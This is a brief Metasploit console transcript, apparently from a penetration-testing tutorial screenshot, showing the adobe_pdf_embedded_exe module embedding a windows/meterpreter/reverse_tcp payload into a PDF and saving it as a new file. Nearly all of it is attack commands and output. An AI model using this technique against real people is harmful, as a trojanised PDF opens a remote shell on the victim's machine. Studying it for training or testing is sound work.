 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > run
[*] Reading in '/home/kali/Desktop/penetration-testing-with-kali.pdf'...
[*] Parsing '/home/kali/Desktop/penetration-testing-with-kali.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating '/home/kali/Desktop/newedition.pdf' file...
[+] /home/kali/Desktop/newedition.pdf stored at /home/kali/.msf4/local/newedition.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >